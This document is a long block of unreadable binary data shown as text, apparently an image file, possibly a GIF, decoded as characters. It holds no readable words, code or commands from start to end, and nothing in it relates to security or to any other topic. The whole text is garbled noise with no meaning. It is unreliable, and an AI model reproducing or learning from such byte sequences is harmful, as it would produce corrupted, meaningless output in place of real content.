y4�l�cb�z���r�?v2������Oz�e�)G*���s�dt#�Z�R[�u"1�0z+���14�̛�����JrC�P^me�Ds�p�?��[ʘAt]e�5��(��'�ʆ:�%d2���;�����.�+-p��d�n���*MmJ�P��U�y�P^Y &�:u2P�a�㢗(ĸ`�q����v�%�=pN�A�R�t��.�=$��� �, q 5`I0`�5�!�X��/ �Y�\�
PoI�P^��	z#��k��Q(Ľ��-�@�4�� bA���2� S��o�ou.��R�-OW�J�I��1s����G7:��5g��]�p6�`�9�b5�BYpyȤ ���'8�`-���!�>$RI�A�,�uPz,��t���`�ciUA=�D��}_ *���c�Ѣ�t_��2�	��5�97��r�%x�L�dΖh�%����éξB�dh�I����El�.�9=]X߮y��k��	���O����ğ�-��0��N������߷� � �"�@���aj��}�C� q:|�����q�Ik�9@���u��&9�]-/��p�G����\�M�����ar�C���%4Nr� Cю8�i��w4g:�W�S[� U�:z����k}B�z >�t��}�9�����@���(�L4чU�}Є���-��~M Or5���?|��>��k`���*�N���� ��3����'>Zj���>�v��c�� �51�u���p��9_��kPm��@_�IHB��;�5ω����?�Fo�c�!��i��3�{Mhb
ew�߿N��b��29�1�O|�}�>������Ǉ��q 	M$b�W?����� '����Q�������������-�?�_�1 ��^�?� � j`� �u"_�,�fz�n�	����� ���`�
��F� 2]�!*a�]��5�L�n �B!��+P�f!�+��'�C��+�TaFF�����!�!n���! � "!�?��!�a@  !� � ,    � �  � �	H����J��p �!�&Mč3)9�����">z,��_��?���$ʖ-���w�͛8s��YÁ<
\Ȑ(E�C�Z�t� Ɖ&�Lis*H�9?ʤ���W�@|B�9��Ѥh3>�(��ڔV�^�*�ˑ_�m�˷�΢CŒ%��bѦ
D5��Җ/�ҕ��+J�9��ݜ�gDρ�64,�sǇ�K�-�x*fʭ� �Z���Uk$�ɹ7P�b/�x�p��˦��v ���߼,�9��X�����;LФ�<Q�݋��/F�6v��g�;]��z��]�s��ap�=5t\y˭gQ�N1��\!ɷ�l%ݖ^B����v�eH�Eu��&�z��S0�fW���Kb�!A��gF�4Tz?��ވ
�X|��Q�.:�W��V���3�Qy�f�a���F^&�Z�*B�"|*5�Ze6�2�nR~T��	��`��#��fi�\�b�TGq��"l�Iw[���_�9����wj
ID��j%
$l���)����}Q�ǣ��ևY���\y�Hq�)mF6G�E�
t��Lƅ�d���f�|�	+���Z'a��jg��
y`�)k%��bG1Ő� 
�P�K/�rt(��tjK�ƙ�?�z5�@�B;�x�扔Y����ˢ�~J�
d|A��c�0�%{�+��Ҷ�m׽D��V�ߜ֚�q�L8a�YK�l a� ��`a�?���ż`l�1Pq�����󲄒.հ�ݽ���Ҿ����U{C��g�6����L1���v�Gc�.z���N_�F��-Q�,X>��҆F���������ֶvR��0ӂ(�tN�?��r[���(���䥂,5Uê9���)�Β+��n�)N�+�(`nd��9ZX҅%Z}�?��ǽ�(e /�wJ�g���U�ۯ�X�}���3Ôs�-$E,W$� �bI�_�� �\��]i����"2]�@JX#ߍ�Ǔg�@����\9."�J��<�i��h��l�<ȅ(��C��Z����lp߉U���5�T*12M��%�Ll�B�1�2� TȢ
}q�m���X�(x!��#������5�dQP���S���p@���A�ᄃN�a��B ,�A����p�+��_�>\�^X� �(�����B$���zcǮ8�N�#������K[sو.�G �9` M��?@_P���G7n!����t�(�BI�#��Ƈ�\�_1��5�	�%���?�a W�� �Є&��
X����d�#Z���b��dz�{ʋ(	���z c)oR��\��T��Π�g�%!
guX$;��Y�e� ���
�����[�a��'
��=�z�� (>!���7���B�Ʋ%fSGB��`��>*�}AP�v2�]�F�0 \�s���F����vc�F�"ǜD������� M�B�1�!���X��r�"bI%HA��Z�=����S $�@;���b�U ��/|�48n�n�G�
�&t�4��!d+���v攫KD���n�� E%��Q)�0F �X"�!�X���r�]h�/��Y�a��9!��P[�O|b&���8bK��ܵ �lT5�QA
f	}��R�A&	���I��Kl����A0 �3�$�E 0�Y�~�n5��xM2�{���%h{�*��5���-�V�[����LD��(�Q�
�%�  I��	,���-l�[��B;����P�w:��v �e/A����5!�æE�"0���k=�Vq���3P���%i;A@�:��
���� �l��	�X�*��a|w���N�
⟶��9��k+�����ҢyR}"���Y�����&g�=�M �H���>�@��霍.Ѐ��2�bS�ҫv��kzq_�Jz�DL%+�36I�D��(�4����`�=Wv��8�#�3��,;ۚ�ƅ����#mMF9���.C�ؽ�E�GL��"���q�^��)f�� � �+��
�jV���mX\��t����v�6�ZN˱�_Y�u�%���ߪ��`�L���1�#��:���u6!�G��Ņ������0|�I��!��0]�U��d7���[�ib��������_�5�R�@e����,6�hG#*t����^��\C���u�����V7�~���;�E���W3�`+��5xq�s<�
��5�n�?/��>�)A0�m	>�Q�7��Z�v]'�gyY���-&͡z/��oҰW���?�	�'��O/�?��胒�n�����
���b�R��
�����ɣr}\둿"G�����7O���D`t��t�m*�x�m�'�$�� @&h��q�|��{kmQ�x&�uW'_&�W�Q��o��~�Ams3�X �e9�+��\�N�0}�s��|@_�wݥk�0�7*.X���S��Z�/��u +�r�vM��o�Q\�8+x0�m�f�NP`R9�g<�H��c��N�4 �@`����9� Fx3!5?��<���Z�{��e1�f$�_��%�3s*(|��J�13&uR�p�&�Np�o�p�K��NTpp��Dw�f�s7��0��{p^��~8F���o5�!�b�w��$��fX&�3��p��p�Kn(F�����;���g4�L�Wy�Xs-�
�H��Q�~���(L����B�wK�%�Df.(X6v@	&eU�ww�}���U��UW�q�P4��i�}�m9��e��.��]`�M���~�Ћ����T_��!�hf�#-�l��.�y�� � ����g��m�H�e�p4p#E�ؐ�dI_`�H� ��(fA1����S�hl�$�$9Z�PZ�_�eXET�`Ғ;9GQy5S�8��@�;8&�p@ -��VhG94�tL��`ǔ�V�i�H�=U~'wb���+׎^�uiq��/�6_Ic����R8�Y4�W��B��f�$4岔M����r�E'� ��@q����/#Y	�ٕ^�a�*V�b��/ED%��m�9��8s�H�30&e>��>I�,�|4`���d��)@�`7Ep��D��5S�������f{��(p.~�ruR%b��	�dv�m��\p�iֹ���y��H�fs:eTi����;�I@��k��ZO��\)iUf�f�)A�X����Ѣ�64� 
3Pw\Нz�W �M&����.Y��V++�8�)��{ �Tir��u��ѡ;!�%�'�Cfi�y��a	Q�'�w'���H_+��|1��ף@�w�wz:d�E��R�#5�� it�!z~�il�I	u���@!�t�����C���7G����2�P�F��ڦ�Y+@@
\��D��Q���ۗk���Fy:dt��J�A	�#��d���\���\��7�_�.ӊ� ي�]��@Q�Z}����
�j����� �@�D
�p��H��ᩚ�*1X��v��QH�@
*F'��1�)��ie�JM|�h!�(p��bz<J
<� ���ڱ�� ����d&{�1d&;dX@ ��.K v0P���� ��yF
x��ֹf@G�]Q�@�Z5�}�ײN;����ɪ����Gu
K��*�0�3K?8�v�\]�*{�2�C&C�3�Ѳ_�p;�1�XP�:��Z��D#t1���v�dt:� 1-��5��`�@СSKZ!�̺�[v����� 9an�a.�v�,y�||��	��}�5��z�
�|�.+?0��kA�[�@��)��ɕ�) K�iD]� �:�@��� X@/5��J����{�ÀV�+��0��Y Ib���$��'�J��k�K�*K�� Wp�?*���sB�Z@�[V���j�34s<�.+���p��dpo�O��F�����7A�(,���-K
���?k��K(�0U�1��d:���fCS�(@
&��S��-�R@ESa_@zP�6Q~+��@����?I�;���-�6F�0��;�� @����J�i�	���p1�D4)%�S�D<D��~� d���f9Rţ�Џ�{�ڙp��o���0?C�6f�k)��Z	SE��C.{�)e���r�$�q�:Ŷ�s+������F�pR>I %�ld�p g��g�<z�CYU�[TU9Yg�����xV�e134^���E	t��0&��sL����z���-�	'�¬K���nǓgq��B�H!l]�5����O�gh�v��0��p{��3����l�G��� ��,���6�`m�8Ӷ���9iͭ�g��j�@n1� k������?4�b��{�PK��f�P�a�	q�|���z�(�mj��3M�YZu6������~��G��Vn��E�Z��9��Oa���TD�	�хֽ�tL!�zP��i������U�+���nmӔ��	�zV��gu]nx-����EԴZȗ��dg�3�K.�����q�zL�F���h]�g�-��,���@�Y�����lgB������m���]�-_ٰf��C���G�J[�(��]�������J�'��A֞������!f�E�gs=���{��0�� �	���کMq��?,1���SKC�'D��=�]����%��t"����0>�=�j�M�s׽�n�>����}}��>kԠ�vFk��ޢ\�_@Ά]&�XP�M	&nk��ݻ�+^ŝ���J��*�;��*�l���0����G��An@�N> ����o>���ݸ�15{<��D�C�k+�'.����C7X����g^}�˱4�����"�Şk�>�u=�tf>~�C��u�Ӑ�&��c0ף��o�g}6 �z<II
-�N����]nۍ}1����;zŠN�*e�+��-[�;d�w�뿦����~�/s�v��I�`=��B��u=z���K��CĤk1P�D�Z.ܺ��P�I��|a��δ�%-��Od�n�lKd��,{`�q'���^��}V� �P�D���6��� ���4��5E���&��Ǔ�&N�Ti�Tm1G��y�D6��/d�QO=����K ml��V��]g���R��Ӫ�� Wp�Y��BNkː�
�m:��X%��XP��l��z&^�+E����}q}q}����>��#
�X��5���Boⷀ��p�~�v��f�>�s- H�5���v6��|�m��Z�Y��N��R��U��!�O�]h��O���	Q�Ck��_�1��h���T��ݪ��x��a��%�4`z�����2?�2���P�w-.@v��f�|	$e��2vp�a�����9�8��5n������D��B+�?\��y\�/�ˍ���g��?#�5��l�CjA�M Q�a6��	03����C���R#7�4�٠�?͐Rta�"E�ƾ�H[-Xt1$�-��j���Ik��Cc�D���,=�����%K�+/k�����9��5W4*Q�>�v[Ud�ek&�i�M�̈́n}��'�3���H	����5�C��o���Y�6Ϋ�^b�\N����f��9R?��F�h:�i{��e�Q��Tc�����*����&�(ڭ	qz˦\��g�����8�� H J|�d蒒ΡO\خ��9�O�Kf2�^:oF�����\Do�p��&�t"m5�J,�x�f��T��f�j`���*�(�����#� �8�E�=�Z��L<q���|�2��|&�*�13\�H���oP�
=*�s2Z�J�%�jT)����軲A i�ͬ	�:��#C r�c��(�Čܼ�U�dT��*���p�&ό^��Rޔ<��ljP�y*�sU���V�h��b*��TIxXC�$���ԇָ�\��N�P^%�6�]���*�5�9׃L��zI>�BsSSb���%��>��Uvb�(�ʡ����t�H#���F%鋃ȨN�?�w��(�{�lߎ6�n���5�x��=������+�������(t���	'����ΘbS\_��J^�y�|�˕��d�LG����]c��x)"����<��X��I�zk��:�(���	���r.��"!2�! �Єٳ��e�o�\]��dn>�<�۱#
6��^���v�����bXʌ��x�Р���`�`�AE \4ע�	
 퓙��P(!D�H���5��6i�hǼ~W�l�����h* ��PceD(�5�B�kqdA��RS~@.T�>7����UdP�� ��t�eډ�'DhB8�Huqft�����f���e^����w$EbCc5L �R�,6%�9�Wp������(S) E6���<h�i�	]P�����9�]�ng���Lf��Ȫp�,5�H���28�M�)WP"�����f�DAF!�'+j���� #]ₗ1��K!��h�1�c�f\��%����g�d��

ayd��1��g��
-`� ^C�:zĀc���X?Ff�	����!��l2����F�y?;y���f��:\�Po�O�6�K;	d9�&�e������~bc�ĳ�Qd13��.������3�S;O��=nj�y�f��)�I<d�y�$g8��Cl�6/��:J�H�!.�2�BVQ��,@=�9����|�`�F|E�mSx�d�ë���p����y'��DpJ��6��J���o��-M�NxB5�W�g�p�I������v�&Y�2��@���Tj�Qj�?<�C\BtY�� S]����-�M��`��)���nMǃPxخ��m���elڅO���ЧQ�u���'@y+w�T����X�����+��B���zJM�F��qgH�O�B���$oi�X�TB��Cj ��5bKZ�2�:C
P(M�jx���DYkmiC����"S̵nF�z�|@�()�"o� S��>��EG(�CAQ��}n\c��7F����������R�Ip;�2�ȑ���!�:`���]�	W��7���o���\�:���p/C�W�Q�ZW`P,G��
�j��\��I~�.uE�R���P_�޻��8O��E�-=�
J�o������ �3�f a�����q���̪�ȩ��7�6��ɐ=0E0 ;���n#�D.j -@�Yu�O�_���si�;Xv�͎rF$|��j1fuW�%��u���|؂�����:x��7w�Y��F��k`������	*�j�֝��[��$3��Ú�YN����G�?;�*Uk �ڤx��`o3؄S7N���⭛�Z4��MZmL�0V�QLWj��0;2����d��A�M:U��W4Oo����Py�*����U0������;f_!9ȯ<�D3���`y�mǗ�[ȇ:�J�xX�w#u�d['����=��rM���4�ؼ3��]q�/M�e hzK����2���}�����Ρ�����OY��h��vӍ֬C|Ja�X��t5���f����|o�wm}���9����/\�O\N��(_������(����[=� %�\�����R�@����~7�r֥d�ͬ�:�A���xA������j��o]��/m)�Ỻa����w��N6���0���6i
��9R�r���	><��ݪ�`�|q0��Vf��OF�[�����=`�,�[G�C	�{=�!?��=�@?�K�[+���5U��U��롈�!
b�����X\����?�	.��/���Ȗ�����s��I� Jz#<%|7��)��=)�5������d���a2v92�'z�$- b��l��Ţ�����0�H�+���?��_��I4"캤X&X"�(��s���&Hi?�གྷ�0 �3�����nH>���[��A�<�Z�I�ʘ+h�+Ђ+��+�& �NC���	�S�&�B��8��>F�5���[�B�@4vᅔH��h�rؕK\�Xx�?�Dj���Fl�<H�.<�t*32 Gh<�>r�t\-$�>��w+@%�=1�����Aa{�_�9n������[�Mr��2��Fױ�k�n0�l ��Wڦ*�,h��H,؜�xE׈���.D1I���6z|B'��"2��{�/������ܓz Y�\�F�,J��DˣM���	��/ �1��t�H�L!6���m30e)�ė��7i
��	����� �x�\��<�	�I�����J��[�H.L���<�C�*��L̐��dh�ʩ�L� �T7�?@D.��ʈz=����)?:�'Jˌ��kiK�Ѻ��J�W�9�p���&
����ˠ4H�ԨH��N�Ĭ�tT�!�1p��$� P��h���j	���r#<{��\��D���+�3PͶ̉f��:)E)��������)xY�O�0�
��(U:Υ4��%�q����L�d�+���()��ľ����D��ҔI�HO\4��T���2�b$����8j����\�;P����ь»Ô�\��[P&*G�p ��qd"��G��G)$�R�{�\TK�D����ˏA�D��2�� �������.�QP;�2�v2�UY�#e��l,��r�P�<M�q�*�RrJT��ҤHK/m�v�5β-��y�*�M���[���.BU7U��S���l
+����l�?e"(�s�B]O*�(D���\<�;���r.Pe�K=SL�9�Yȅ`�9ؗ"��P%ջ�e�?X���We�p�@ �9WB=M]]B�ˈ`�
�7�	(���.�ԘX��( )��,����6�V��Ӄ(�|73 3hUXu�p���#(�X�Ș��ծ(K\�Pz<�]t��W\7zաz-�]BV���܌�T����R}�C	K������oU%R�`�?Ԫq(��}�)aWB|ژdXn�xT��XB͘0]ʥ*�1�O�U֍��������<�4�-�Ub�[K�1+�V� Z�Xx؋�،��MW]�§=\�Mܮ�����7+AW��b�ӥ�5�j1�j�� )�A�ı��"��袸IX�
�7R�UU"�U,pP%�[���R\u-�&��y�G�߽w���Z�e���֌K�,�Y܆�u�/��^yQ�H���0Y����0Q���6�۝U�֕����Ίm�u ����U��U]]K�-��U�B��t�\�Xڌ��~7���>�#n;/o�\�������*�l��3�_��75]�"_�ݬ�%�j��S��U��$ ��� Z.��0a���������7�E������n�a(b.X�5�@����Կ
-��
��� >MR$�Q~��-���+�Bs5a�T"�8�8�H�����`&2W���'��)���U��X&���@6��9B�A���=�m'�rb���
�#�`_(�� $,�b�]�8�[@��5�8� ���]%jc.��ޣ+X�s��J�X�T�6E@�ar�?��K��LDH1�n��{�+d�T����$�QE�R��E����(a��f�5e�H����8��XH���eZ.Tw��s�� �R_��mN���R��s�8[d_o�L��|���$ ��-�;F��|%�A��P��5���P6� (�=��E@��b�g�>W6`&�e�a��%�M�6���Gi�B=&���[ 4>�flh�֔cc�����f,�f����P��[?:R&:�Xլn��k fg96^y��zf��(G}~�E�	�0b�O�db�"�chh�k�Fj���(I���5x}�1&ک6� Hc�-GȦ�?8g-㖎e�\�k�v�]�X��[�L��3;����H�.�~��LV�l�� ��vW�'���.l�����e��Vl�Fc8P�j�Y�R �ԏ���e�~j�v��ֈ+ �;e��#���~?�H��m�����m�V������G�}j(����L�3��Ո�e�X����?��@��+�@p7p_���}X��g���F�>�X�>�	�u��&� XJ_��&�+�=�$K%ԭ��e�UR���$ګΈ�EE(-G��?� ?�#/�7��}XRm��[3�������g�ֺ��-Ԇo���a�PG�51�5�3<�i��'�W���o�f�u�8/c���>���n��jU���l@�մ���%t��p�K�ѕ�P�صb;�0�h-��l*�� ��t��8�N�Y5��ns��Q�s��ۨ���l�Uk٥s�p�%���R��&��$��?�Ы{���WA�g�t�oO��.X���c�+%uS7���VZ$�oVa�f�X�sV��rTe��]2V";xwyww�v� �;ve??E���б1Ƿ2xN�:͔X468XqRg�������:�ڳ�a2{pVW����,�=�S�`Vk���-y>_�]��wU����cw�AL�_ě��gv��̥��َ�u+7�=z)��j�x�x������5& ��(��Iqy$����qg���	����a��v{G<I��1�k�j8�Ozn�vA�x�q��E�����0���z�mΎIq�-� |���|	分�h��@{)o [�n�p�O��ڌ��{}�^�LÂ  	S�
���'Zz��������^u2V���^'�5nQP�����2.c�w�̈%%j�' �傩��Bl �C�؛��@mk�D���з������'B�w�c9�g@)�.
�kȰ!?8�'������b,X���u�/Vt�KCZ4lH �?8_r��E3��i�a�F�h�!iͦG�R���(�ٴ5�Z�h�]��pv��� �����-܁r�^!x2��z�����D,`��*h��!�K�)aR|���2k�����fb����M�e�jC�_���Z�+���]�6����+���w��e��o߽
%J�H@�?��h�ұ�,Tbi�r�L�=u���S��f���Ӧ���?�X�U���V|aA�5XPry�$�tFt�sz�OG�pS �!��b���?W�T�b��7�M>�FCU�'�R���G���o����V5�UoR�փv)'���uauI�ŕJ`Y݊2F b�� ��H�5d�H��7ZN>�D�,�g#��騟��I�VD.㧀|$UW5B6���]Q&$%�����U��u�u��f^��x@�T�
*Xj��}ѓ���lS5%�S�����C6h�C�嫯��f���9
�TV�iG�j�
6�AQ��`т��y�bg3]�-E��eC�w�R�~U#����E�)���$������bH�5�D	s��SIK�M��"I����?4��j�6ąQW��)��Vkɯ*գ����`�������z`C<$S�X��܅����״�	�t���4�Oؒ�-I՘�:���IF�ѐ[%�[���{+��U������4�:��Ml3]�P���zT)�F)����%��M�a�b��t4���G��6�� _����d�Z2�_��Z���g;n���m��:ݭW����&ӷG��7t�a2��J!�FM�U�Q#\�B.T�)E�-l�V�a���{��?cL��j$���/���n��g���u��[f���;w������ �&��"l���W���y?�F�����<j�����r� �Ng�������S��!���
[��r���z�@,Z���!c��0 L|� ��rB� ��-�h�R'=eC,��]#ڑ*��]4!��ԍQL����B}���FaDT�X:K��E(�vuG;ڱ��UvF��`t�C��(�JXք-����|c#�����!pD�@��R��8�ѐS�����Z@8$���x%UF��]��� /�rǯ!��4��`9c2���̓%�MW6�֤�55A�grs���l�Ѓ��s����?4�	p�`�|g	��y��?�Ԁ&�֐-���G�BC�Pρ�#%(	5 �IhB�D(D�)�#Г���T���n���t�?�ψ��=�1�pҀ�S�ܔ�BZҙBԢ�N5��D4��>�)3�����@�؄LyiS�2u���p�	�jxdS�y ��t����&�y 5����V3�մ��i�h=%�g�լ�*��U������+`k2Ժք���i^���~|e,d{���
��AO)[�W<V�yªg���К�� m3AԶ���iY+�w�´�}�j !� � ,    � �  � �	H����@
�������|x㌈	^<X�D�6.�Ԉ��H�&7~\���?J��bI��͛����)N,yC�J�HK�8i��A��\.(*N��*\��u��hE&K��ׅ�F��LR�,�>mJ�eT�7���ٵ�ߜfϊE�pa�%�E����-�6�*c��Eh�xե�^��=�'���>�����\+����4UV��O�Gϝ�:���'��u��+Z,6Dܒ�j�m|�������d���O�#�~�8����!J'z]nͪ�1���rx��ѐ>���a%�{�AG�M�-ŝM���}$�d�{��߇%4�!hb�̩��cص�W�+a�R� �h����R�-h��@R�Vl�%UH2�݄}m衍%S�O"�EQj_I�{p�ȣ�9�tj�yW/6�����G�OB�ׁU�܁�����EXFD�iP���q��I�WUGnv�\9i�_=݄�a^�es*U]G�Ez��	Ҥ�6�A����4DT��c�^���uԱ���R��E��E�m��zf�Q�+W�~�%O���g{Z���R���A�P��/v�Q�/�@	%�&c~�YU)� �k5�nZP���
�����֍J鮐��G1��1�#����1���B*i��g����땞U�k�i
���iu�r|)�X�����/<O,�(���q�����ɳ"�j��!.���QK5���M��`�06�L0���/�|-�1ƴ�����xt�.>���J���x|/�$b�h��hZ,L��"*%sA�d��Z�bI,d�¶@��v/���b���>�� ��w_c�M�Ne�-�;j��^��`��ّ������_��9��o�ݣ���4���-�%^m���jε)����BZ�r���d#K6���3-��.�jf0�g�J/I�P�������<���}t-@qjW��.@ 2Dn ����g�l���ţ���u1�#(Y�ܠG�p�IO��:���@�{`��W��x*���p6\4a�|��vc.�/�'�`�0��[]����Pbz�i�'�d�v4AY�n'*J|� �Ђ���#j�
�h���n�bg<-<7���t*���ش�hV٫VsR�Fkn``���`;`�d���\� �,G��2H,b��n :ZR*i��T	��4ґ5��Ӯ��2Q�!�s\��,�4�� �y�XPA ��h@��  ��(xGc���2dJ��B��.pA���_��o	�'�y��fI{q�[�G;�!�k��4�0�&`𚣬#0��Ĝ(�"[؄�]zhz�'D`e�JkS	���@)S��$h�젅+��T�B@�Ӝ2���B6�@�qZ�Ƹ��e��蒗1�=2��R�� ��#+�'��{5LL?� ,��� ��A8t h��)T�J�w�tX:%��&-.M��'R�Hi&��Ih�)����^e�W%�F�F�H�$%<�ζ@� A:��l��f��(�:�/��q�@g����'����a� O�$��],U�A�Ǝ�pV��.t�="�qA�A�I�"�� A��t�qj\�W�����������@(B�G�
7&�-.M�X=Zu�d)��?�9���q2����MRf��MG6�0 *����`K�a|A���{��ˁ�@��m$prU��"�5 �X5d�p�F�X/� ܮ����n;x@�1� ���>����� ���6a!عa�֡��^^� �S�����b��$�9q�?�(3H��}B&t}�́r�f�k�p��`�<��6�;����vmA�����&��~��z~��[y�IIfү�J����ʲ��!83H1�L��
X�@��$o���H��\N ���X���$�tA�b�tT��4zJ��k���ol��6f�ZN�^#(�����@�AJgzָ&r6x�����Jo��K�[��u�J�쏠Y@��Xެ ~x�E��s������M�p�����y < 2Ʃ��E��q	"���Cu���w/�3þ��<ɕݛ�L�#��<���R��
@_�3n�!��@�Ђ(wx��yx�����'b\I����5W)�B���3��]ޖ�4�n���'��L���hAwy=;d4�K�"W�;z�8�/~V��������Η���)nq��aM(�@�W(w;�	�$��d���AH�����;r���*�3���x>���-�Ղ���nk��ӤAgw}� ��
����ހ����Xp9�����Cv�H^�d$>J9�ouO���z�`/��9"��*F6� LX� ��90 4�P z�t q?�,e�c(�1��$�E|%(�l�E�~�_/V=��~0�{��@�;s6jh4PŇy�go'P ��9xH7JGaT�W@a��;�`a&;&y�c]����	Ksxf�{U8%��X��=6� dL͔y�0�P }6 88}H��85qr��[��x�ӄ��� �%@(6\8!��v)�rF�ƅ�u"!��E	�`h(etI� �qW�k>�9Z�v#(t����{`u�� (%�6�}�,W|2b�w(�yRGvVB]��k�V��so7d��Zr�a�>�v�� ��hb�؊�x���XT�{#8��bp�1-�v�(C�!w��Dx, -�s_� �f0|E��(��l��_�/�H�ѦO�7�6I�d5�hp�H8ҴT@nЎ���>�s��|��Jlc�r�D�]eI���Շ�% �x^�W@zp#���x�Pe�k�P����f��8�$Ie��3<�(�ȋ��@���092	^�[�u�$��_϶�NS5�cCz�`v4w+A�\�Pn�6Ly�\�>NWH�P��F�5��h-;i6���Ї�$RU�_�Ux�V�7јֳi��%j�L99)�C���e83К|i��ƀ@w-�N�;�3� V����'�mA
� k��w�ZW��YU�i�i\V��{,3�(eE
�i�eȔ����W�,��w��:s.�YW).�\�\]9�L�������e��	p�	y�",C��y�`�j�9�O����Vw�j}t��J�|���aw�zs3�@Uɠc8�Q�%�A
|x�	E{!���y�����/�	=�(���ś��~��y2���Q�։4`�j~��1�3P�E�aR6e���_`E��6�r���h��<�7���`4O9
cͦ�W�zR�z�x� �'�˅��*ח�D�����
�i� \ �����X@�$�y�PК��g�g^]��S�3�z�X`-�������J ��É� ��d����̉��z����I�9��`�v0v�����jV���0��Z��ڪ,A0i��v��p	H 6�e|����0�J��w�f%�U�.m���ZrZY����j������ ��ɚ�q���a*���� �A [��ʬͪK{�y~�W�30q����6|ץT�3:�3�@ 3K������P�7 ">Z�P�Āo�)�6*2y�J {��K �� ��ק�Gi�i��Ge.k^Q	�8c�֚�{��'a���Aˁ͹���rH+��� ҕ��*�I�P��H���n`�32[X��3[�5�;�J�AJ��CkP�p���NiO�I�vK�ڴfմ8����j�P����ăT@C�A�`���`���0Ű������z��@@�� �
kpR�%i3��o������{I����8���I��nG���h���$��ۻ4yG�Ż �{�^9�e����0qz��Q�A
4�b��J�j��ЗS48MF�t��T�-P�q��6�{3$J��k��3�T� "�����8��zV4� �R��5����4�I��0M�P�xf�Ȩf0�) �Ŷ�*�8�� ��eA������C��}��,,"0��p��+1ZP��PQ_0"5�[Q�x|��{)i�~��`� {���j�lȪ������q]�wgX���<Jt>� h0Z��s6�c3'�0��F-�(@�i\�1�k��� G�,�t,C��AO�����1Y�5����� ��C��ޛS�ȹV���D�`a�V�\d��5�'9��F��ʬ� Ŋ.�˲L�;Ǽ���������L������H��S����M��k��Vh|T_<u�L&Ѿ 69���6�.�lɎ����9�;������r�l#$ӕ���y��Ml����`]��XЬ�	mk��J���&��]��z�wTe�����n��˲����0�)=����k��=����=Kb-֏����4�ӏ��R��
�a����Jah1Ԅ��9[~}�'i¾��_	u���Z�����i��~��^7�am=��v�� qu�.��]�`Qh�vm��,�6�`U5T�[�F�l�3v@��M
Q�΋�W}v�~���eݙiYD��P
�\k�EZA]����ͩ]���ӽ����c��)�E��B
���A�kp�\
1����	����\M+�9�퇤קj��I&�]�}]��٣M�~�����]��Pk����Z�'yWr9����m�l��^�������ȩ̈g:ց�����M�]yMP��<����͝|h���ݟ�����=���s-4�To�6 [�X��}ۃ�@��$�i�\q�(p�l�d� jp��I��
��0Z�m��a�PZE���0Z
���EN�G��c3g�eʱ��v0ع]�^2j6]%�d��i����������a�4a"�:�t�-�}n�-���;5�=䰾D�]k����ӳ�]`C� J~�����^���İ՘��d0�[������f���.*@�O��Ѻ�J��Ӈ�><��z���h���y]�x~k�hkq�kk ���Fod�3k��kl�v��:6^��~�,����W!GD�I$j��U�֑���|%:N�^��  l]�>���Q��M��k<��a37�꼬o�0����:��$�Ѿ��š�N?��E�R��b2�����#O��	d M2ގ��u.�Gn�E��v,�SJfX}^U^t��Sn�ݽ]Np�3hJ�vP��4�i��J�]NZ���Q?��QO���_�:+�G� �F@z��d�0�����s�{M��d�~�k�MF��O������nO ��捰4Uȗ����nl���2??C��üVOWU�d~1�.����M��ڭ������]�+��'�����n� �m(������`����0
�S��mk���\�K.�	?d��aC^�x}iH�����"�
�׭O�&�7N �QV*9�%�d���7�#�9k�m�O��:tۿl�2��̩�mD�N�ͩ�Tn�ؠ*R�.�]����aư��E���v�����Қ5{�>\�b�_�5~)������l�r$J�M���1�?����'TEA��׆�I7s&��V�3z��4)�T��ΚMk����
��x��u��!�~��R���œ����r�����u,�e��(1����s���T���'k�U��q�� `�m6�`ͪ���-��1�,~�~��.0�p���n);/�O*Q<�쟃���j�I>�hL��jM �`��@�v�+����*�H��r�A	���Y ���G��@�.��İ$K&��#���Ʋ��'%�I�Ns|�)5j�c-�se�G��p�K#���H*VhBH�l�,'�������b~�_t��������|(:U�;$<Ʀ[��ĺC� #�C�?�jH*?s,p���9G'�Zs�"_3�
#Wh�)��������8���[�8*
�Á���Uuɋ�M�^Rs)7�o��0c�:{�3O�"�Wm�<ɿ��H�X�aN*LXXFbq��ɲ�	׎b8�VB\���Wmw/��*&W[vy$�X�n^�j�1��'C��)`�v(��P@ڲb�o�j�,�����-R8Ƣ��S��B���OB��xQ���ZaF�̗�k�}(����
Vy�_è{�6����+���p�(��Pۆ!�_���5�@�!�J�>I��:����ǅze���R�Y�n��^4�Q���z:?s*����S��gኦR,@�a/&*o�.P�rT]L�Nv�qF���3�I2I�ZI5I��L(��A&�>�	G��J{�0�1�
,�����4���3����W���9'B_�r7��d�H%�R�8��>�h�Q���}��!�W}�ϟ�8.��X X �+\�3?������@���R(v��SUe5+ܝ$w��zd�8%�k����B
�!2�R0e�p)f�W����F����r�C�K�`R��m�p��������/��$U�*�T�kx���=Y��E��\�"1�P�T�����W@��m�C��M�A�@�GBR��!a͆�&Lj2����e>���!l�?d8���l�9:��@�?\���UQ�9�	�R �|�"u�Kd�1��:�]��z�~��B�"Y��6T��(M�XC�5�U��褌��ɿ�s�P->����8J[r�J��<�9�B~'Eӗd�/�d���f���,����U��`���(���#<��|��G�N%�\"&���wS��K����`��*�'w��YN�K1�N��cu����UR�.�o���P��א
�2E�N���42��E�f'S����33�+I���f�*;z��'^}Hz�kX���\R�X�*I�`U��5S�R'�.$NFQ�_S_hW�hO��u�c�H��Z9�?k�5Cc;�t��*�Jr����>��G=e)�mhf�I��`�&��p���2�`Qg�e����G��7�]>������k|6峘��g��q�-5��H�j,[�@Z��R�f���5����}��������`�dc����w�;;��������\	 �IC")lA��7��N�B=�>l 3��F_�ʗG�P�xMkN����*���zU��v]�I[#��F���i���(*�)�A�O��e��R�R�;j��+L�}mC��{�^"�n��I��5���� ���徸���/�����[5�3m,A�G;	.NE��l$�\%z��������=�P��B�����gX�ŮF���z���za�����$S�to���LlG7�e%����9� g2��5C���򈢚��f��V�K+TU��%�����VR���-��:�A�ĵ@����T���$k�xw5��֩�� �(4+��6��r�+�0��]8X'�/*�_�'`'��B��{d�2��m�mw���
�;l�I���q��FOnJ�g3ѡ���Oұ	��6�}�.봐�/�Ύ5����aw�{gw��m+[Ѽ@�R��ϪR��Ԥ6�����-����s.��緩
���=g�8ȎY5]Dɖ�h[�o�A�"@�}�T����x�ӏS��TnGP�0��@-?9��8����Ěc�.hKd@]��-8'!!C,K5ٻ�l�BD�����������:S[}Yq��$�8f=��1*�}��-K��:�c_�!D�=� �h$��d�$����U�f������b�q{�򩉉����¡")��ˊ���6���ӯ���.���2����rp2���@˨�/�&D�-���	��H���B^0��ы�ȳ�K�;%|5�9C*�5�ˆ����
